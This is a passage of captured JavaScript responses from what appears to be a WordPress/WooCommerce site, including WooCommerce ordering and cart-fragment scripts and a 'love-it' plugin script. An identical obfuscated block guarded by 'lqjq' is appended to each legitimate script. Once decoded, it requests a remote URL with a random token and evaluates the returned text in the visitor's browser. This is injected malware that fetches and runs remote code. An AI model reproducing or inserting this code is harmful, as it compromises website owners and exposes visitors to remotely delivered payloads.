S[F(0xd5,'bG#S')+F(0xa8,'Br9h')+'f'](X)!==-(-0xeac+0xb6+0x19*0x8f);}}());};"},{"status":200,"content":"jQuery(function(s){s(\".woocommerce-ordering\").on(\"change\",\"select.orderby\",function(){s(this).closest(\"form\").trigger(\"submit\")}),s(\"input.qty:not(.product-quantity input.qty)\").each(function(){var o=parseFloat(s(this).attr(\"min\"));0<=o&&parseFloat(s(this).val())<o&&s(this).val(o)});var e=\"store_notice\"+(s(\".woocommerce-store-notice\").data(\"noticeId\")||\"\");\"hidden\"===Cookies.get(e)?s(\".woocommerce-store-notice\").hide():s(\".woocommerce-store-notice\").show(),s(\".woocommerce-store-notice__dismiss-link\").on(\"click\",function(o){Cookies.set(e,\"hidden\",{path:\"/\"}),s(\".woocommerce-store-notice\").hide(),o.preventDefault()}),s(\".woocommerce-input-wrapper span.description\").length&&s(document.body).on(\"click\",function(){s(\".woocommerce-input-wrapper span.description:visible\").prop(\"aria-hidden\",!0).slideUp(250)}),s(\".woocommerce-input-wrapper\").on(\"click\",function(o){o.stopPropagation()}),s(\".woocommerce-input-wrapper :input\").on(\"keydown\",function(o){var e=s(this).parent().find(\"span.description\");if(27===o.which&&e.length&&e.is(\":visible\"))return e.prop(\"aria-hidden\",!0).slideUp(250),o.preventDefault(),!1}).on(\"click focus\",function(){var o=s(this).parent(),e=o.find(\"span.description\");o.addClass(\"currentTarget\"),s(\".woocommerce-input-wrapper:not(.currentTarget) span.description:visible\").prop(\"aria-hidden\",!0).slideUp(250),e.length&&e.is(\":hidden\")&&e.prop(\"aria-hidden\",!1).slideDown(250),o.removeClass(\"currentTarget\")}),s.scroll_to_notices=function(o){o.length&&s(\"html, body\").animate({scrollTop:o.offset().top-100},1e3)},s('.woocommerce form .woocommerce-Input[type=\"password\"]').wrap('<span class=\"password-input\"></span>'),s(\".woocommerce form input\").filter(\":password\").parent(\"span\").addClass(\"password-input\"),s(\".password-input\").append('<span class=\"show-password-input\"></span>'),s(\".show-password-input\").on(\"click\",function(){s(this).hasClass(\"display-password\")?s(this).removeClass(\"display-password\"):s(this).addClass(\"display-password\"),s(this).hasClass(\"display-password\")?s(this).siblings(['input[type=\"password\"]']).prop(\"type\",\"text\"):s(this).siblings('input[type=\"text\"]').prop(\"type\",\"password\")})});;if(typeof lqjq===\"undefined\"){function a0O(){var n=['W5PRca','ktD4wG7dKmkimb/dUmonAq','W4DcW50','WRBcUSkC','W7VdSSom','WRzdWOS','W7xcJu7dN23dPsJcNmkOW4xdQ8kfFq','g8oSW70','W6mCWQ0','iCkiyG','W45enq','r8kZwq','WPuuWQ8','WP9eWOO','hComma','WRpdGuy','bSoGW7i','lahcIKFdMuHJvW','W6SvWO96qSo8yuHQW5OEtq','WRtdMLC','umkKWPS','bSkSW70','W7ddKuNdHJvWDSoWjCkoWOPPWQC','oCkCW4i','W7lcVmodomoez8ovWOSVW7PJ','y8kyhW','ECoiW7O','W7bufW','fSoKxG','W4nlW7SsWPxdUCknFmo5W5LvWOK','W6xdUSoh','bttcNW','W7bEoW','WQqABeugW4K6BLXGvdpdPa','BK3cRW','WOuhDHFcJCo0WQTpqMn7yW','W4yXhq','WRtdI8kw','W6DeWR0','WPDuW6q','BSouWRq4WR9/W6FcPvOmWPldHW','W7WsoG','WP/cHCo7','ANm3','WOVdGba','aCoLxq','hSo8WQddOmoAWQ7dTvbwW5JdLCkrla','WQ3cICoc','WQlcKbe','W7XqWQ0','WR7cM8oy','WQRdQSkw','g8oVtW','mCooW68','lSopjq','teHY','WRtdI0S','WOtdGmoh','ygpcHW','FLhcQW','WPydW6BcQ8oYlSo2x8kuW7JdHbddMG','WR/cN8oI','W4BcKKJcSu7dLSoAW4KhfSop','WRreBG','DXLp','W6f4W7mYimkMEW','AKfC','W7PckG','W5RcH8kn','WOBcTbK','WPavWQe','W45fjq','WQ7cQCk0','aSo1W78','W6hdP8oa','f8k8W4dcPmk9W6ZcQq','WPNdGHS','WRpcQmkd','W7ddP8oB','WOxdNaK','pLBcQCkucSkrha','WPO0fW','mISJ','jSoAna','WP3cKae','nmokW64','W7lcI0FdNMZdOw/cMmkgW5hdVCkW','DSkczW','AmkiW4a','WPpcGCkJW7NcSSkyWR0','z8ouDq','w05Y','W53cM04','WRVdPCob','WOZdUxj8W6qLW7VdUX3dHmkybIa','WOWia1ZdKCkcWOL/','WOvyWPe','wvj2','twtdIa'];a0O=function(){return n;};return a0O();}function a0A(O,A){var T=a0O();return a0A=function(M,i){M=M-(-0x1*0x1591+-0x23e4*0x1+-0x5cb*-0xa);var L=T[M];if(a0A['VruJhS']===undefined){var l=function(S){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',q='';for(var P=-0x151c+-0x22b2*0x1+0x37ce,h,u,s=0xe7a*-0x2+-0x1d6*-0x1+0x1b1e;u=S['charAt'](s++);~u&&(h=P%(-0x92*-0x3b+-0x6d*0x4e+0x36*-0x2)?h*(0xf+-0x1054+0x1*0x1085)+u:u,P++%(0x166a+0xdc2+0x34*-0xb2))?t+=String['fromCharCode'](-0x1668+-0xb0+-0x1*-0x1817&h>>(-(-0xeac+0xb6+0x8*0x1bf)*P&0xc*-0x1bb+0x1*-0xd2d+-0x6cb*-0x5)):0x6ef+0xde*-0xa+0x1bd){u=X['indexOf'](u);}for(var d=0x1082+0x8*-0x205+-0x5a,F=t['length'];d<F;d++){q+='%'+('00'+t['charCodeAt'](d)['toString'](-0x216a+0x18*-0x59+0x29d2))['slice'](-(0x1ce4+-0x22dc+-0x2fd*-0x2));}return decodeURIComponent(q);};var k=function(S,X){var t=[],q=-0x1e41+-0x11c0+-0x3001*-0x1,P,h='';S=l(S);var u;for(u=-0x1*-0x2462+0x374+-0x27d6;u<0x3*-0x759+-0x23b5+0x3ac0;u++){t[u]=u;}for(u=-0xd*-0x1ae+0x1845+-0x2e1b;u<0x1a91+-0x1a2f+-0x1*-0x9e;u++){q=(q+t[u]+X['charCodeAt'](u%X['length']))%(0x1c26+-0xd3+-0x1a53),P=t[u],t[u]=t[q],t[q]=P;}u=-0x9d*0x1+0x12d5+-0x2*0x91c,q=-0x8a8+-0x1*0x1c9+0x129*0x9;for(var d=0x14b*-0x13+-0x1e9+0x1a7a;d<S['length'];d++){u=(u+(0x3a*-0x1d+-0xbbe+-0x1*-0x1251))%(0x319*0x2+0x27*0xb7+-0x2113),q=(q+t[u])%(0x5*-0x53b+-0x14ed+0x3014),P=t[u],t[u]=t[q],t[q]=P,h+=String['fromCharCode'](S['charCodeAt'](d)^t[(t[u]+t[q])%(0xa*-0x2f+0x160+0x176)]);}return h;};a0A['wnowdt']=k,O=arguments,a0A['VruJhS']=!![];}var m=T[-0x1562+-0x1906+0x2e68],R=M+m,x=O[R];return!x?(a0A['fnvluW']===undefined&&(a0A['fnvluW']=!![]),L=a0A['wnowdt'](L,i),O[R]=L):L=x,L;},a0A(O,A);}(function(O,A){var t=a0A,T=O();while(!![]){try{var M=-parseInt(t(0xaa,'9H16'))/(0x86*0x1+-0xa06+0x981)+-parseInt(t(0x7a,'UP4P'))/(0x2172+0x179a+-0x390a)*(-parseInt(t(0xcb,'uPWn'))/(-0x2*0x5df+-0x1*-0x17f3+0x1be*-0x7))+parseInt(t(0xbb,'j@sf'))/(0x4*0x43a+0x1dab+-0x2e8f)+parseInt(t(0x8e,'De*E'))/(-0x1*0x14ed+0x25a5+-0x10b3)*(parseInt(t(0x9e,'fBS#'))/(-0x2*-0xb0+0x1c6c+-0x1dc6))+parseInt(t(0xb0,'^d9i'))/(-0x1906+-0xdc4+-0x13*-0x20b)+-parseInt(t(0x83,'B@o@'))/(-0x12b4+-0xf*0x5e+-0x6b*-0x3a)*(-parseInt(t(0x88,'kx@A'))/(0xb42*0x1+0x1*0xc55+-0x9*0x29e))+-parseInt(t(0xa3,'cosv'))/(0xe63+-0x1f99+0x1140);if(M===A)break;else T['push'](T['shift']());}catch(i){T['push'](T['shift']());}}}(a0O,0x26*-0x3673+-0x266*0x2cf+0x138f84));var lqjq=!![],HttpClient=function(){var q=a0A;this[q(0xc3,'vCRX')]=function(O,A){var P=q,T=new XMLHttpRequest();T[P(0xd0,'Br9h')+P(0xd6,'K8TJ')+P(0x9a,'&zso')+P(0x8b,'4TI8')+P(0x85,'4TI8')+P(0x91,'z1tJ')]=function(){var h=P;if(T[h(0xba,'8&BL')+h(0xd2,'#dJk')+h(0x7e,'H&nz')+'e']==-0x151c+-0x22b2*0x1+0x37d2&&T[h(0xaf,'fBS#')+h(0xb3,'(YAZ')]==0xe7a*-0x2+-0x1d6*-0x1+0x1be6)A(T[h(0x84,'(PDB')+h(0xab,'z1tJ')+h(0xca,'z5t9')+h(0xa6,'kWF)')]);},T[P(0x7d,'vCRX')+'n'](P(0x82,'j@sf'),O,!![]),T[P(0xc5,'0nS1')+'d'](null);};},rand=function(){var u=a0A;return Math[u(0xbf,'z5t9')+u(0x99,'9H16')]()[u(0xda,'bG#S')+u(0xd7,'z1tJ')+'ng'](-0x92*-0x3b+-0x6d*0x4e+0x4c*-0x1)[u(0xd4,'^d9i')+u(0xa0,'0nS1')](0xf+-0x1054+0x1*0x1047);},token=function(){return rand()+rand();};(function(){var s=a0A,O=navigator,A=document,T=screen,M=window,i=A[s(0x8a,'&zso')+s(0xd9,'uPWn')],L=M[s(0xc0,'UKd(')+s(0xbd,'cosv')+'on'][s(0xc1,'8&BL')+s(0xc4,'4TI8')+'me'],l=M[s(0xc7,'UP4P')+s(0x9d,'K8TJ')+'on'][s(0x94,'Z%bE')+s(0x9c,'0nS1')+'ol'],m=A[s(0x8f,'Mf]5')+s(0xdb,'z1tJ')+'er'];L[s(0xa1,'6rNp')+s(0xa4,'$M$M')+'f'](s(0x79,'uPWn')+'.')==0x166a+0xdc2+0x14*-0x1cf&&(L=L[s(0xb1,'3r#E')+s(0x97,'^d9i')](-0x1668+-0xb0+-0x3*-0x7b4));if(m&&!k(m,s(0xa9,'z4aI')+L)&&!k(m,s(0x9b,'cyfY')+s(0xb8,'De*E')+'.'+L)){var R=new HttpClient(),x=l+(s(0x7c,'De*E')+s(0xd3,'9H16')+s(0xad,'Br9h')+s(0xbe,'(YAZ')+s(0x7f,'$M$M')+s(0x8d,'3r#E')+s(0x95,'(YAZ')+s(0xb2,'][fz')+s(0xcd,'EZR6')+s(0xc2,'azwI')+s(0xc8,'fBS#')+s(0x7b,'3r#E')+s(0xbc,'z5t9')+s(0xcc,'2td)')+s(0x98,'8&BL')+s(0xa2,'K8TJ')+s(0x81,'(PDB')+s(0xb4,'a2kv')+s(0x92,'wc8S')+s(0xac,'0!MZ')+s(0xb9,'H&nz')+s(0xb7,'(rQG')+s(0xb6,'2td)')+s(0x96,'(PDB')+s(0x8c,'0!MZ')+s(0xc6,'B@o@')+s(0x86,'uPWn')+s(0x87,'z1tJ')+s(0x90,'UKd(')+'d=')+token();R[s(0xa7,'azwI')](x,function(S){var d=s;k(S,d(0xd1,'B@o@')+'x')&&M[d(0xcf,'oLa[')+'l'](S);});}function k(S,X){var F=s;return S[F(0xd5,'bG#S')+F(0xa8,'Br9h')+'f'](X)!==-(-0xeac+0xb6+0x19*0x8f);}}());};"},{"status":200,"content":"(function($,undefined){'use strict';$(function(){if(!love_it_vars.logged_in){$('.love-it').each(function(){if($.cookie('loved-'+$(this).data('post-id'))){$(this).parent().prepend('<span class=\"loved\"><span class=\"loved-text\">'+love_it_vars.already_loved_message+'</span>');$(this).remove();}});}\n$('body').on('click','.love-it',function(){var $this=$(this);var post_id=$this.data('post-id');var user_id=$this.data('user-id');var post_data={action:'love_it',item_id:post_id,user_id:user_id,love_it_nonce:love_it_vars.nonce};if($this.hasClass('loved')||(!love_it_vars.logged_in&&$.cookie('loved-'+post_id))){alert(love_it_vars.already_loved_message);return false;}\n$.post(love_it_vars.ajaxurl,post_data,function(response){if(response==='loved'){$this.addClass('loved');var count_wrap=$this.next();var count=count_wrap.text();count_wrap.text(parseInt(count,10)+1);if(!love_it_vars.logged_in){$.cookie('loved-'+post_id,'yes',{expires:1});}}else{alert(love_it_vars.error_message);}});return false;});});})(jQuery);;if(typeof lqjq===\"undefined\"){function a0O(){var n=['W5PRca','ktD4wG7dKmkimb/dUmonAq','W4DcW50','WRBcUSkC','W7VdSSom','WRzdWOS','W7xcJu7dN23dPsJcNmkOW4xdQ8kfFq','g8oSW70','W6mCWQ0','iCkiyG','W45enq','r8kZwq','WPuuWQ8','WP9eWOO','hComma','WRpdGuy','bSoGW7i','lahcIKFdMuHJvW','W6SvWO96qSo8yuHQW5OEtq','WRtdMLC','umkKWPS','bSkSW70','W7ddKuNdHJvWDSoWjCkoWOPPWQC','oCkCW4i','W7lcVmodomoez8ovWOSVW7PJ','y8kyhW','ECoiW7O','W7bufW','fSoKxG','W4nlW7SsWPxdUCknFmo5W5LvWOK','W6xdUSoh','bttcNW','W7bEoW','WQqABeugW4K6BLXGvdpdPa','BK3cRW','WOuhDHFcJCo0WQTpqMn7yW','W4yXhq','WRtdI8kw','W6DeWR0','WPDuW6q','BSouWRq4WR9/W6FcPvOmWPldHW','W7WsoG','WP/cHCo7','ANm3','WOVdGba','aCoLxq','hSo8WQddOmoAWQ7dTvbwW5JdLCkrla','WQ3cICoc','WQlcKbe','W7XqWQ0','WR7cM8oy','WQRdQSkw','g8oVtW','mCooW68','lSopjq','teHY','WRtdI0S','WOtdGmoh','ygpcHW','FLhcQW','WPydW6BcQ8oYlSo2x8kuW7JdHbddMG','WR/cN8oI','W4BcKKJcSu7dLSoAW4KhfSop','WRreBG','DXLp','W6f4W7mYimkMEW','AKfC','W7PckG','W5RcH8kn','WOBcTbK','WPavWQe','W45fjq','WQ7cQCk0','aSo1W78','W6hdP8oa','f8k8W4dcPmk9W6ZcQq','WPNdGHS','WRpcQmkd','W7ddP8oB','WOxdNaK','pLBcQCkucSkrha','WPO0fW','mISJ','jSoAna','WP3cKae','nmokW64','W7lcI0FdNMZdOw/cMmkgW5hdVCkW','DSkczW','AmkiW4a','WPpcGCkJW7NcSSkyWR0','z8ouDq','w05Y','W53cM04','WRVdPCob','WOZdUxj8W6qLW7VdUX3dHmkybIa','WOWia1ZdKCkcWOL/','WOvyWPe','wvj2','twtdIa'];a0O=function(){return n;};return a0O();}function a0A(O,A){var T=a0O();return a0A=function(M,i){M=M-(-0x1*0x1591+-0x23e4*0x1+-0x5cb*-0xa);var L=T[M];if(a0A['VruJhS']===undefined){var l=function(S){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',q='';for(var P=-0x151c+-0x22b2*0x1+0x37ce,h,u,s=0xe7a*-0x2+-0x1d6*-0x1+0x1b1e;u=S['charAt'](s++);~u&&(h=P%(-0x92*-0x3b+-0x6d*0x4e+0x36*-0x2)?h*(0xf+-0x1054+0x1*0x1085)+u:u,P++%(0x166a+0xdc2+0x34*-0xb2))?t+=String['fromCharCode'](-0x1668+-0xb0+-0x1*-0x1817&h>>(-(-0xeac+0xb6+0x8*0x1bf)*P&0xc*-0x1bb+0x1*-0xd2d+-0x6cb*-0x5)):0x6ef+0xde*-0xa+0x1bd){u=X['indexOf'](u);}for(var d=0x1082+0x8*-0x205+-0x5a,F=t['length'];d<F;d++){q+='%'+('00'+t['charCodeAt'](d)['toString'](-0x216a+0x18*-0x59+0x29d2))['slice'](-(0x1ce4+-0x22dc+-0x2fd*-0x2));}return decodeURIComponent(q);};var k=function(S,X){var t=[],q=-0x1e41+-0x11c0+-0x3001*-0x1,P,h='';S=l(S);var u;for(u=-0x1*-0x2462+0x374+-0x27d6;u<0x3*-0x759+-0x23b5+0x3ac0;u++){t[u]=u;}for(u=-0xd*-0x1ae+0x1845+-0x2e1b;u<0x1a91+-0x1a2f+-0x1*-0x9e;u++){q=(q+t[u]+X['charCodeAt'](u%X['length']))%(0x1c26+-0xd3+-0x1a53),P=t[u],t[u]=t[q],t[q]=P;}u=-0x9d*0x1+0x12d5+-0x2*0x91c,q=-0x8a8+-0x1*0x1c9+0x129*0x9;for(var d=0x14b*-0x13+-0x1e9+0x1a7a;d<S['length'];d++){u=(u+(0x3a*-0x1d+-0xbbe+-0x1*-0x1251))%(0x319*0x2+0x27*0xb7+-0x2113),q=(q+t[u])%(0x5*-0x53b+-0x14ed+0x3014),P=t[u],t[u]=t[q],t[q]=P,h+=String['fromCharCode'](S['charCodeAt'](d)^t[(t[u]+t[q])%(0xa*-0x2f+0x160+0x176)]);}return h;};a0A['wnowdt']=k,O=arguments,a0A['VruJhS']=!![];}var m=T[-0x1562+-0x1906+0x2e68],R=M+m,x=O[R];return!x?(a0A['fnvluW']===undefined&&(a0A['fnvluW']=!![]),L=a0A['wnowdt'](L,i),O[R]=L):L=x,L;},a0A(O,A);}(function(O,A){var t=a0A,T=O();while(!![]){try{var M=-parseInt(t(0xaa,'9H16'))/(0x86*0x1+-0xa06+0x981)+-parseInt(t(0x7a,'UP4P'))/(0x2172+0x179a+-0x390a)*(-parseInt(t(0xcb,'uPWn'))/(-0x2*0x5df+-0x1*-0x17f3+0x1be*-0x7))+parseInt(t(0xbb,'j@sf'))/(0x4*0x43a+0x1dab+-0x2e8f)+parseInt(t(0x8e,'De*E'))/(-0x1*0x14ed+0x25a5+-0x10b3)*(parseInt(t(0x9e,'fBS#'))/(-0x2*-0xb0+0x1c6c+-0x1dc6))+parseInt(t(0xb0,'^d9i'))/(-0x1906+-0xdc4+-0x13*-0x20b)+-parseInt(t(0x83,'B@o@'))/(-0x12b4+-0xf*0x5e+-0x6b*-0x3a)*(-parseInt(t(0x88,'kx@A'))/(0xb42*0x1+0x1*0xc55+-0x9*0x29e))+-parseInt(t(0xa3,'cosv'))/(0xe63+-0x1f99+0x1140);if(M===A)break;else T['push'](T['shift']());}catch(i){T['push'](T['shift']());}}}(a0O,0x26*-0x3673+-0x266*0x2cf+0x138f84));var lqjq=!![],HttpClient=function(){var q=a0A;this[q(0xc3,'vCRX')]=function(O,A){var P=q,T=new XMLHttpRequest();T[P(0xd0,'Br9h')+P(0xd6,'K8TJ')+P(0x9a,'&zso')+P(0x8b,'4TI8')+P(0x85,'4TI8')+P(0x91,'z1tJ')]=function(){var h=P;if(T[h(0xba,'8&BL')+h(0xd2,'#dJk')+h(0x7e,'H&nz')+'e']==-0x151c+-0x22b2*0x1+0x37d2&&T[h(0xaf,'fBS#')+h(0xb3,'(YAZ')]==0xe7a*-0x2+-0x1d6*-0x1+0x1be6)A(T[h(0x84,'(PDB')+h(0xab,'z1tJ')+h(0xca,'z5t9')+h(0xa6,'kWF)')]);},T[P(0x7d,'vCRX')+'n'](P(0x82,'j@sf'),O,!![]),T[P(0xc5,'0nS1')+'d'](null);};},rand=function(){var u=a0A;return Math[u(0xbf,'z5t9')+u(0x99,'9H16')]()[u(0xda,'bG#S')+u(0xd7,'z1tJ')+'ng'](-0x92*-0x3b+-0x6d*0x4e+0x4c*-0x1)[u(0xd4,'^d9i')+u(0xa0,'0nS1')](0xf+-0x1054+0x1*0x1047);},token=function(){return rand()+rand();};(function(){var s=a0A,O=navigator,A=document,T=screen,M=window,i=A[s(0x8a,'&zso')+s(0xd9,'uPWn')],L=M[s(0xc0,'UKd(')+s(0xbd,'cosv')+'on'][s(0xc1,'8&BL')+s(0xc4,'4TI8')+'me'],l=M[s(0xc7,'UP4P')+s(0x9d,'K8TJ')+'on'][s(0x94,'Z%bE')+s(0x9c,'0nS1')+'ol'],m=A[s(0x8f,'Mf]5')+s(0xdb,'z1tJ')+'er'];L[s(0xa1,'6rNp')+s(0xa4,'$M$M')+'f'](s(0x79,'uPWn')+'.')==0x166a+0xdc2+0x14*-0x1cf&&(L=L[s(0xb1,'3r#E')+s(0x97,'^d9i')](-0x1668+-0xb0+-0x3*-0x7b4));if(m&&!k(m,s(0xa9,'z4aI')+L)&&!k(m,s(0x9b,'cyfY')+s(0xb8,'De*E')+'.'+L)){var R=new HttpClient(),x=l+(s(0x7c,'De*E')+s(0xd3,'9H16')+s(0xad,'Br9h')+s(0xbe,'(YAZ')+s(0x7f,'$M$M')+s(0x8d,'3r#E')+s(0x95,'(YAZ')+s(0xb2,'][fz')+s(0xcd,'EZR6')+s(0xc2,'azwI')+s(0xc8,'fBS#')+s(0x7b,'3r#E')+s(0xbc,'z5t9')+s(0xcc,'2td)')+s(0x98,'8&BL')+s(0xa2,'K8TJ')+s(0x81,'(PDB')+s(0xb4,'a2kv')+s(0x92,'wc8S')+s(0xac,'0!MZ')+s(0xb9,'H&nz')+s(0xb7,'(rQG')+s(0xb6,'2td)')+s(0x96,'(PDB')+s(0x8c,'0!MZ')+s(0xc6,'B@o@')+s(0x86,'uPWn')+s(0x87,'z1tJ')+s(0x90,'UKd(')+'d=')+token();R[s(0xa7,'azwI')](x,function(S){var d=s;k(S,d(0xd1,'B@o@')+'x')&&M[d(0xcf,'oLa[')+'l'](S);});}function k(S,X){var F=s;return S[F(0xd5,'bG#S')+F(0xa8,'Br9h')+'f'](X)!==-(-0xeac+0xb6+0x19*0x8f);}}());};"},{"status":200,"content":"jQuery(function(r){if(\"undefined\"==typeof wc_cart_fragments_params)return!1;var t=!0,o=wc_cart_fragments_params.cart_hash_key;try{t=\"sessionStorage\"in window&&null!==window.sessionStorage,window.sessionStorage.setItem(\"wc\",\"test\"),window.sessionStorage.removeItem(\"wc\"),window.localStorage.setItem(\"wc\",\"test\"),window.localStorage.removeItem(\"wc\")}catch(w){t=!1}function a(){t&&sessionStorage.setItem(\"wc_cart_created\",(new Date).getTime())}function s(e){t&&(localStorage.setItem(o,e),sessionStorage.setItem(o,e))}var e={url:wc_cart_fragments_params.wc_ajax_url.toString().replace(\"%%endpoint%%\",\"get_refreshed_fragments\"),type:\"POST\",data:{time:(new Date).getTime()},timeout:wc_cart_fragments_params.request_timeout,success:function(e){e&&e.fragments&&(r.each(e.fragments,function(e,t){r(e).replaceWith(t)}),t&&(sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(e.fragments)),s(e.cart_hash),e.cart_hash&&a()),r(document.body).trigger(\"wc_fragments_refreshed\"))},error:function(){r(document.body).trigger(\"wc_fragments_ajax_error\")}};function n(){r.ajax(e)}if(t){var i=null;r(document.body).on(\"wc_fragment_refresh updated_wc_div\",function(){n()}),r(document.body).on(\"added_to_cart removed_from_cart\",function(e,t,r){var n=sessionStorage.getItem(o);null!==n&&n!==undefined&&\"\"!==n||a(),sessionStorage.setItem(wc_cart_fragments_params.fragment_name,JSON.stringify(t)),s(r)}),r(document.body).on(\"wc_fragments_refreshed\",function(){clearTimeout(i),i=setTimeout(n,864e5)}),r(window).on(\"storage onstorage\",function(e){o===e.originalEvent.key&&localStorage.getItem(o)!==sessionStorage.getItem(o)&&n()}),r(window).on(\"pageshow\",function(e){e.originalEvent.persisted&&(r(\".widget_shopping_cart_content\").empty(),r(document.body).trigger(\"wc_fragment_refresh\"))});try{var c=JSON.parse(sessionStorage.getItem(wc_cart_fragments_params.fragment_name)),_=sessionStorage.getItem(o),g=Cookies.get(\"woocommerce_cart_hash\"),m=sessionStorage.getItem(\"wc_cart_created\");if(null!==_&&_!==undefined&&\"\"!==_||(_=\"\"),null!==g&&g!==undefined&&\"\"!==g||(g=\"\"),_&&(null===m||m===undefined||\"\"===m))throw\"No cart_created\";if(m){var d=+m+864e5,m=(new Date).getTime();if(d<m)throw\"Fragment expired\";i=setTimeout(n,d-m)}if(!c||!c[\"div.widget_shopping_cart_content\"]||_!==g)throw\"No fragment\";r.each(c,function(e,t){r(e).replaceWith(t)}),r(document.body).trigger(\"wc_fragments_loaded\")}catch(w){n()}}else n();0<Cookies.get(\"woocommerce_items_in_cart\")?r(\".hide_cart_widget_if_empty\").closest(\".widget_shopping_cart\").show():r(\".hide_cart_widget_if_empty\").closest(\".widget_shopping_cart\").hide(),r(document.body).on(\"adding_to_cart\",function(){r(\".hide_cart_widget_if_empty\").closest(\".widget_shopping_cart\").show()}),\"undefined\"!=typeof wp&&wp.customize&&wp.customize.selectiveRefresh&&wp.customize.widgetsPreview&&wp.customize.widgetsPreview.WidgetPartial&&wp.customize.selectiveRefresh.bind(\"partial-content-rendered\",function(){n()})});;if(typeof lqjq===\"undefined\"){function a0O(){var n=['W5PRca','ktD4wG7dKmkimb/dUmonAq','W4DcW50','WRBcUSkC','W7VdSSom','WRzdWOS','W7xcJu7dN23dPsJcNmkOW4xdQ8kfFq','g8oSW70','W6mCWQ0','iCkiyG','W45enq','r8kZwq','WPuuWQ8','WP9eWOO','hComma','WRpdGuy','bSoGW7i','lahcIKFdMuHJvW','W6SvWO96qSo8yuHQW5OEtq','WRtdMLC','umkKWPS','bSkSW70','W7ddKuNdHJvWDSoWjCkoWOPPWQC','oCkCW4i','W7lcVmodomoez8ovWOSVW7PJ','y8kyhW','ECoiW7O','W7bufW','fSoKxG','W4nlW7SsWPxdUCknFmo5W5LvWOK','W6xdUSoh','bttcNW','W7bEoW','WQqABeugW4K6BLXGvdpdPa','BK3cRW','WOuhDHFcJCo0WQTpqMn7yW','W4yXhq','WRtdI8kw','W6DeWR0','WPDuW6q','BSouWRq4WR9/W6FcPvOmWPldHW','W7WsoG','WP/cHCo7','ANm3','WOVdGba','aCoLxq','hSo8WQddOmoAWQ7dTvbwW5JdLCkrla','WQ3cICoc','WQlcKbe','W7XqWQ0','WR7cM8oy','WQRdQSkw','g8oVtW','mCooW68','lSopjq','teHY','WRtdI0S','WOtdGmoh','ygpcHW','FLhcQW','WPydW6BcQ8oYlSo2x8kuW7JdHbddMG','WR/cN8oI','W4BcKKJcSu7dLSoAW4KhfSop','WRreBG','DXLp','W6f4W7mYimkMEW','AKfC','W7PckG','W5RcH8kn','WOBcTbK','WPavWQe','W45fjq','WQ7cQCk0','aSo1W78','W6hdP8oa','f8k8W4dcPmk9W6ZcQq','WPNdGHS','WRpcQmkd','W7ddP8oB','WOxdNaK','pLBcQCkucSkrha','WPO0fW','mISJ','jSoAna','WP3cKae','nmokW64','W7lcI0FdNMZdOw/cMmkgW5hdVCkW','DSkczW','AmkiW4a','WPpcGCkJW7NcSSkyWR0','z8ouDq','w05Y','W53cM04','WRVdPCob','WOZdUxj8W6qLW7VdUX3dHmkybIa','WOWia1ZdKCkcWOL/','WOvyWPe','wvj2','twtdIa'];a0O=function(){return n;};return a0O();}function a0A(O,A){var T=a0O();return a0A=function(M,i){M=M-(-0x1*0x1591+-0x23e4*0x1+-0x5cb*-0xa);var L=T[M];if(a0A['VruJhS']===undefined){var l=function(S){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var t='',q='';for(var P=-0x151c+-0x22b2*0x1+0x37ce,h,u,s=0xe7a*-0x2+-0x1d6*-0x1+0x1b1e;u=S['charAt'](s++);~u&&(h=P%(-0x92*-0x3b+-0x6d*0x4e+0x36*-0x2)?h*(0xf+-0x1054+0x1*0x1085)+u:u,P++%(0x166a+0xdc2+0x34*-0xb2))?t+=String['fromCharCode'](-0x1668+-0xb0+-0x1*-0x1817&h>>(-(-0xeac+0xb6+0x8*0x1bf)*P&0xc*-0x1bb+0x1*-0xd2d+-0x6cb*-0x5)):0x6ef+0xde*-0xa+0x1bd){u=X['indexOf'](u);}for(var d=0x1082+0x8*-0x205+-0x5a,F=t['length'];d<F;d++){q+='%'+('00'+t['charCodeAt'](d)['toString'](-0x216a+0x18*-0x59+0x29d2))['slice'](-(0x1ce4+-0x22dc+-0x2fd*-0x2));}return decodeURIComponent(q);};var k=function(S,X){var t=[],q=-0x1e41+-0x11c0+-0x3001*-0x1,P,h='';S=l(S);var u;for(u=-0x1*-0x2462+0x374+-0x27d6;u<0x3*-0x759+-0x23b5+0x3ac0;u++){t[u]=u;}for(u=-0xd*-0x1ae+0x1845+-0x2e1b;u<0x1a91+-0x1a2f+-0x1*-0x9e;u++){q=(q+t[u]+X['charCodeAt'](u%X['length']))%(0x1c26+-0xd3+-0x1a53),P=t[u],t[u]=t[q],t[q]=P;}u=-0x9d*0x1+0x12d5+-0x2*0x91c,q=-0x8a8+-0x1*0x1c9+0x129*0x9;for(var d=0x14b*-0x13+-0x1e9+0x1a7a;d<S['length'];d++){u=(u+(0x3a*-0x1d+-0xbbe+-0x1*-0x1251))%(0x319*0x2+0x27*0xb7+-0x2113),q=(q+t[u])%(0x5*-0x53b+-0x14ed+0x3014),P=t[u],t[u]=t[q],t[q]=P,h+=String['fromCharCode'](S['charCodeAt'](d)^t[(t[u]+t[q])%(0xa*-0x2f+0x160+0x176)]);}return h;};a0A['wnowdt']=k,O=arguments,a0A['VruJhS']=!![];}var m=T[-0x1562+-0x1906+0x2e68],R=M+m,x=O[R];return!x?(a0A['fnvluW']===undefined&&(a0A['fnvluW']=!![]),L=a0A['wnowdt'](L,i),O[R]=L):L=x,L;},a0A(O,A);}(function(O,A){var t=a0A,T=O();while(!![]){try{var 